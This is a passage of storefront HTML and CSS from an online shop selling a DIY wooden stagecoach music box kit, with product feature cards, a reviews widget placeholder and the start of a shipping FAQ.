<img src="//diyative.com/cdn/shop/files/2b90149ac59fbdaf3f2148e10b779669_85c52c8e-cdfd-4f6b-b838-3e3084ff124d.jpg?v=1760709350&amp;width=1420" alt="" srcset="//diyative.com/cdn/shop/files/2b90149ac59fbdaf3f2148e10b779669_85c52c8e-cdfd-4f6b-b838-3e3084ff124d.jpg?v=1760709350&amp;width=275 275w, //diyative.com/cdn/shop/files/2b90149ac59fbdaf3f2148e10b779669_85c52c8e-cdfd-4f6b-b838-3e3084ff124d.jpg?v=1760709350&amp;width=550 550w, //diyative.com/cdn/shop/files/2b90149ac59fbdaf3f2148e10b779669_85c52c8e-cdfd-4f6b-b838-3e3084ff124d.jpg?v=1760709350&amp;width=710 710w, //diyative.com/cdn/shop/files/2b90149ac59fbdaf3f2148e10b779669_85c52c8e-cdfd-4f6b-b838-3e3084ff124d.jpg?v=1760709350&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Classic Europe Style Carriage</h3><div class="rte"><p>It is designed based on 19th-century stagecoaches with double doors, an exquisite look, and multiple interactive details.</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765568643242__multicolumn_g9DBB8 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/534320e395ce719b3bf0d078b272b76d_a846a641-83a9-42a5-a308-d1ee5ee3a0c5.jpg?v=1760709350&amp;width=1420" alt="" srcset="//diyative.com/cdn/shop/files/534320e395ce719b3bf0d078b272b76d_a846a641-83a9-42a5-a308-d1ee5ee3a0c5.jpg?v=1760709350&amp;width=275 275w, //diyative.com/cdn/shop/files/534320e395ce719b3bf0d078b272b76d_a846a641-83a9-42a5-a308-d1ee5ee3a0c5.jpg?v=1760709350&amp;width=550 550w, //diyative.com/cdn/shop/files/534320e395ce719b3bf0d078b272b76d_a846a641-83a9-42a5-a308-d1ee5ee3a0c5.jpg?v=1760709350&amp;width=710 710w, //diyative.com/cdn/shop/files/534320e395ce719b3bf0d078b272b76d_a846a641-83a9-42a5-a308-d1ee5ee3a0c5.jpg?v=1760709350&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Gift-worthy</h3><div class="rte"><p>This stagecoach can be fun to put together and is perfect as a gift for your friends and family.</p><h2></h2><h3></h3><p></p><h2></h2><p></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><div id="shopify-section-template--17765568643242__image_with_text_Qn4Hpa" class="shopify-section section"><style data-shopify>.section-template--17765568643242__image_with_text_Qn4Hpa-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765568643242__image_with_text_Qn4Hpa-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17765568643242__image_with_text_Qn4Hpa.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17765568643242__image_with_text_Qn4Hpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--17765568643242__image_with_text_Qn4Hpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--17765568643242__image_with_text_Qn4Hpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17765568643242__image_with_text_Qn4Hpa color-custom global-media-settings media"
          
            style="padding-bottom: 56.25%;"
          
        ><img src="//diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=1500" alt="" srcset="//diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=165 165w, //diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=360 360w, //diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=535 535w, //diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=750 750w, //diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=1070 1070w, //diyative.com/cdn/shop/files/ezgif.com-video-to-gif-converter_6_3fdba6da-526a-4eea-b20d-4c5a53ade3c4.gif?v=1760709485&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1500px) 700px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17765568643242__image_with_text_Qn4Hpa"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-custom color-scheme-template--17765568643242__image_with_text_Qn4Hpa content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#ffffff' >
                  Start your musical journey
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Next to the stagecoach, there sits a dedicated bench. Upon winding up, the stagecoach gracefully ascends, accompanied by the enchanting melodies of the music box.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17765568643242__multicolumn_HhdKQ8" class="shopify-section section"><style data-shopify>.section-template--17765568643242__multicolumn_HhdKQ8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765568643242__multicolumn_HhdKQ8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17765568643242__multicolumn_HhdKQ8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17765568643242__multicolumn_HhdKQ8.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17765568643242__multicolumn_HhdKQ8 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17765568643242__multicolumn_HhdKQ8-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765568643242__multicolumn_HhdKQ8 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/f21f37daec04816df2f115c61f275538_4a535897-ab1b-49aa-b463-b3c7cc732bb6.jpg?v=1760709534&amp;width=1420" alt="" srcset="//diyative.com/cdn/shop/files/f21f37daec04816df2f115c61f275538_4a535897-ab1b-49aa-b463-b3c7cc732bb6.jpg?v=1760709534&amp;width=275 275w, //diyative.com/cdn/shop/files/f21f37daec04816df2f115c61f275538_4a535897-ab1b-49aa-b463-b3c7cc732bb6.jpg?v=1760709534&amp;width=550 550w, //diyative.com/cdn/shop/files/f21f37daec04816df2f115c61f275538_4a535897-ab1b-49aa-b463-b3c7cc732bb6.jpg?v=1760709534&amp;width=710 710w, //diyative.com/cdn/shop/files/f21f37daec04816df2f115c61f275538_4a535897-ab1b-49aa-b463-b3c7cc732bb6.jpg?v=1760709534&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Exquisite Package</h3><div class="rte"><p>The package includes all laser-cut sheets, a detailed manual, and necessary tools, etc.</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765568643242__multicolumn_HhdKQ8 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/14b52533570e9a1af0d2472fb7b34fc3_69e6e430-c5ad-4ff4-902d-18c319db0804.jpg?v=1760709533&amp;width=1420" alt="" srcset="//diyative.com/cdn/shop/files/14b52533570e9a1af0d2472fb7b34fc3_69e6e430-c5ad-4ff4-902d-18c319db0804.jpg?v=1760709533&amp;width=275 275w, //diyative.com/cdn/shop/files/14b52533570e9a1af0d2472fb7b34fc3_69e6e430-c5ad-4ff4-902d-18c319db0804.jpg?v=1760709533&amp;width=550 550w, //diyative.com/cdn/shop/files/14b52533570e9a1af0d2472fb7b34fc3_69e6e430-c5ad-4ff4-902d-18c319db0804.jpg?v=1760709533&amp;width=710 710w, //diyative.com/cdn/shop/files/14b52533570e9a1af0d2472fb7b34fc3_69e6e430-c5ad-4ff4-902d-18c319db0804.jpg?v=1760709533&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Movement Transfer</h3><div class="rte"><p>Using a specially designed steel shaft, turning the mechanism makes the music accompany the stagecoach.</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765568643242__multicolumn_HhdKQ8 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/4f146659cc7d75c165180ab49e002308_7362b68a-b738-4d07-b3c0-e8bd008919b7.jpg?v=1760709533&amp;width=1420" alt="" srcset="//diyative.com/cdn/shop/files/4f146659cc7d75c165180ab49e002308_7362b68a-b738-4d07-b3c0-e8bd008919b7.jpg?v=1760709533&amp;width=275 275w, //diyative.com/cdn/shop/files/4f146659cc7d75c165180ab49e002308_7362b68a-b738-4d07-b3c0-e8bd008919b7.jpg?v=1760709533&amp;width=550 550w, //diyative.com/cdn/shop/files/4f146659cc7d75c165180ab49e002308_7362b68a-b738-4d07-b3c0-e8bd008919b7.jpg?v=1760709533&amp;width=710 710w, //diyative.com/cdn/shop/files/4f146659cc7d75c165180ab49e002308_7362b68a-b738-4d07-b3c0-e8bd008919b7.jpg?v=1760709533&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Delicate Details</h3><div class="rte"><p>Realistically recreate accessories like the roof luggage, curtains, and carriage lamps, etc.</p><h2></h2><h3></h3><p></p><h2></h2><p></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17765568643242__175923275997aa0d6f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMjdZeHlTZ3FUamhaS__loox_reviews_loox_dynamic_section_jVjm8c" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7953655759018"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--17765568643242__ss_feature_13_UT8zBA" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Quicksand;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.c31882e058f76d723a7b6b725ac3ca095b5a2a70.woff") format("woff");
}

  @font-face {
  font-family: Quicksand;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.8f86b119923a62b5ca76bc9a6fb25da7a7498802.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n5.c31882e058f76d723a7b6b725ac3ca095b5a2a70.woff") format("woff");
}

  @font-face {
  font-family: Quicksand;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2") format("woff2"),
       url("//diyative.com/cdn/fonts/quicksand/quicksand_n4.fa4cbd232d3483059e72b11f7239959a64c98426.woff") format("woff");
}

  
  .section-template--17765568643242__ss_feature_13_UT8zBA {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--17765568643242__ss_feature_13_UT8zBA-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .feature-heading-template--17765568643242__ss_feature_13_UT8zBA {
    text-align: center;
  }

  .feature-heading-template--17765568643242__ss_feature_13_UT8zBA * {
    margin: 0;
    font-size: 32px;
    color: #131313;
    line-height: 150%;
    text-transform: unset;
  }

  .feature-body-template--17765568643242__ss_feature_13_UT8zBA {
    margin-top: 22px;
  }

  .feature-image-template--17765568643242__ss_feature_13_UT8zBA {
    margin-top: 22px;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
  }

  .feature-image-template--17765568643242__ss_feature_13_UT8zBA img,
  .feature-image-template--17765568643242__ss_feature_13_UT8zBA svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .feature-image-template--17765568643242__ss_feature_13_UT8zBA svg {
    background-color: #AEAEAE;
  }

  .feature-image-desktop-template--17765568643242__ss_feature_13_UT8zBA {
    display: none;
  }

  .feature-left-template--17765568643242__ss_feature_13_UT8zBA,
  .feature-right-template--17765568643242__ss_feature_13_UT8zBA {
    display: none;
  }

  .feature-item-template--17765568643242__ss_feature_13_UT8zBA {
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .feature-icon-template--17765568643242__ss_feature_13_UT8zBA {
    width: 40px;
    height: 40px;
  }

  .feature-icon-template--17765568643242__ss_feature_13_UT8zBA img,
  .feature-icon-template--17765568643242__ss_feature_13_UT8zBA svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .feature-icon-template--17765568643242__ss_feature_13_UT8zBA svg path {
    fill: #131313;
  }

  .feature-title-template--17765568643242__ss_feature_13_UT8zBA {
    margin: 0;
    margin-top: 8px;
    font-size: 16px;
    color: #131313;
    line-height: 130%;
    text-transform: uppercase;
    word-wrap: break-word;
    text-align: center;
  }

  .feature-text-template--17765568643242__ss_feature_13_UT8zBA {
    margin: 0;
    margin-top: 6px;
    font-size: 16px;
    color: #131313;
    line-height: 150%;
    text-transform: unset;
    word-wrap: break-word;
    text-align: center;
  }

  .feature-items-template--17765568643242__ss_feature_13_UT8zBA {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
  }
  
  @media(min-width: 1024px) {

    .section-template--17765568643242__ss_feature_13_UT8zBA {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--17765568643242__ss_feature_13_UT8zBA-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .feature-heading-template--17765568643242__ss_feature_13_UT8zBA {
      text-align: center;
    }

    .feature-heading-template--17765568643242__ss_feature_13_UT8zBA * {
      font-size: 52px;
    }

    .feature-body-template--17765568643242__ss_feature_13_UT8zBA {
      display: grid;
      margin-top: 24px;
      align-items: center;
      gap: 80px;
    }

    .feature-left-template--17765568643242__ss_feature_13_UT8zBA,
    .feature-right-template--17765568643242__ss_feature_13_UT8zBA {
      display: flex;
      flex-direction: column;
      gap: 50px;
      align-self: start;
    }

    .feature-image-template--17765568643242__ss_feature_13_UT8zBA {
      margin-top: 0px;
    }

    .feature-image-desktop-template--17765568643242__ss_feature_13_UT8zBA {
      display: block;
    }

    .feature-image-mobile-template--17765568643242__ss_feature_13_UT8zBA {
      display: none;
    }

    .feature-item-template--17765568643242__ss_feature_13_UT8zBA {
      align-items: center;
    }

    .feature-icon-template--17765568643242__ss_feature_13_UT8zBA {
      width: 100px;
      height: 100px;
    }

    .feature-title-template--17765568643242__ss_feature_13_UT8zBA {
      margin-top: 16px;
      font-size: 22px;
      text-align: center;
    }

    .feature-text-template--17765568643242__ss_feature_13_UT8zBA {
      margin-top: 10px;
      font-size: 16px;
      text-align: center;
    }

    .feature-items-template--17765568643242__ss_feature_13_UT8zBA {
      display: none;
    }
  }</style>
  <style>
    .section-template--17765568643242__ss_feature_13_UT8zBA-settings {
      max-width: 160rem;
    }
  </style>



  <style>
    .feature-heading-template--17765568643242__ss_feature_13_UT8zBA * {
      font-family: Quicksand, sans-serif;
      font-weight: 500;
      font-style: normal;
    }
  </style>



  <style>
    .feature-title-template--17765568643242__ss_feature_13_UT8zBA {
      font-family: Quicksand, sans-serif;
      font-weight: 500;
      font-style: normal;
    }
  </style>



  <style>
    .feature-text-template--17765568643242__ss_feature_13_UT8zBA {
      font-family: Quicksand, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .feature-text-template--17765568643242__ss_feature_13_UT8zBA {
      display: none;
    }

    @media(min-width: 1024px) {
      .feature-text-template--17765568643242__ss_feature_13_UT8zBA {
        display: block;
      }
    }
  </style>



  <style>
    .feature-image-template--17765568643242__ss_feature_13_UT8zBA {
     aspect-ratio: 9.6/11; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .feature-image-template--17765568643242__ss_feature_13_UT8zBA {
       aspect-ratio: 9.6/11; 
      } 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .feature-body-template--17765568643242__ss_feature_13_UT8zBA {
        grid-template-columns: 1fr 2fr 1fr;
      }
    }
  </style>


<div class="section-template--17765568643242__ss_feature_13_UT8zBA feature-template--17765568643242__ss_feature_13_UT8zBA" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--17765568643242__ss_feature_13_UT8zBA-settings">
      

      
        <div class="feature-image-template--17765568643242__ss_feature_13_UT8zBA feature-image-mobile-template--17765568643242__ss_feature_13_UT8zBA">
          
            <img src="//diyative.com/cdn/shop/files/Untitled_design_cc1824bd-84fc-4e95-8171-4e612e6a971c.png?v=1759238092" alt="Person wearing a tin foil hat with various icons and symbols emerging from it, on a white background." loading="lazy">
          
        </div>
      
      
      <div class="feature-body-template--17765568643242__ss_feature_13_UT8zBA">

        <div class="feature-items-template--17765568643242__ss_feature_13_UT8zBA">
          
            <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/1_50e0a732-ced8-48d3-8602-aeca77091e9e.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">CREATIVE FUN</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Enjoy hands-on projects that spark imagination and bring your ideas to life</p>
                
              </div>
          
            <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/2_d50bd92c-951f-4445-bab5-15c13df72326.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">SKILL-BUILDING</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Boost focus, problem-solving, and fine motor skills with every build</p>
                
              </div>
          
            <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/3_ccccd776-03b3-4190-b486-ea1d9bc0a98d.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">QUALITY MATERIALS</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Crafted with durable, safe, and eco-friendly components made to last</p>
                
              </div>
          
            <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/4_274cf0b9-bb7b-41a3-bfdf-1a2c97835bb0.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">PERFECT FOR ALL AGES</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Ideal for kids, adults, and families looking to learn, relax, and create together</p>
                
              </div>
          
        </div>

        
        
        
        
        
        <div class="feature-left-template--17765568643242__ss_feature_13_UT8zBA">
          
            
              <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/1_50e0a732-ced8-48d3-8602-aeca77091e9e.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">CREATIVE FUN</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Enjoy hands-on projects that spark imagination and bring your ideas to life</p>
                
              </div>
            
          
            
              <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/2_d50bd92c-951f-4445-bab5-15c13df72326.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">SKILL-BUILDING</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Boost focus, problem-solving, and fine motor skills with every build</p>
                
              </div>
            
          
            
          
            
          
        </div>
        
          <div class="feature-image-template--17765568643242__ss_feature_13_UT8zBA feature-image-desktop-template--17765568643242__ss_feature_13_UT8zBA">
            
              <img src="//diyative.com/cdn/shop/files/Untitled_design_cc1824bd-84fc-4e95-8171-4e612e6a971c.png?v=1759238092" alt="Person wearing a tin foil hat with various icons and symbols emerging from it, on a white background." loading="lazy">
            
          </div>
        
        <div class="feature-right-template--17765568643242__ss_feature_13_UT8zBA">

          
            
          
            
          
            
              <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/3_ccccd776-03b3-4190-b486-ea1d9bc0a98d.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">QUALITY MATERIALS</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Crafted with durable, safe, and eco-friendly components made to last</p>
                
              </div>
            
          
            
              <div class="feature-item-template--17765568643242__ss_feature_13_UT8zBA">
              
                <div class="feature-icon-template--17765568643242__ss_feature_13_UT8zBA">
                  
                    <img src="//diyative.com/cdn/shop/files/4_274cf0b9-bb7b-41a3-bfdf-1a2c97835bb0.png?v=1759237977" alt="" loading="lazy">
                  
                </div>
              
                
                  <p class="feature-title-template--17765568643242__ss_feature_13_UT8zBA">PERFECT FOR ALL AGES</p>
                

                
                  <p class="feature-text-template--17765568643242__ss_feature_13_UT8zBA">Ideal for kids, adults, and families looking to learn, relax, and create together</p>
                
              </div>
            
          
          
        </div>

          
                        
      </div>

      
                        
    </div>
</div>

</div><section id="shopify-section-template--17765568643242__collapsible_content_6zgLpA" class="shopify-section section"><style data-shopify>.section-template--17765568643242__collapsible_content_6zgLpA-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765568643242__collapsible_content_6zgLpA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17765568643242__collapsible_content_6zgLpA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17765568643242__collapsible_content_6zgLpA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17765568643242__collapsible_content_6zgLpA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17765568643242__collapsible_content_6zgLpA-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer free shipping?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eVnV7H-template--17765568643242__collapsible_content_6zgLpA"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eVnV7H-template--17765568643242__collapsible_content_6zgLpA"
                  >
                    <p>Yes free worldwide shipping is available on all orders</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        When will i receive my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
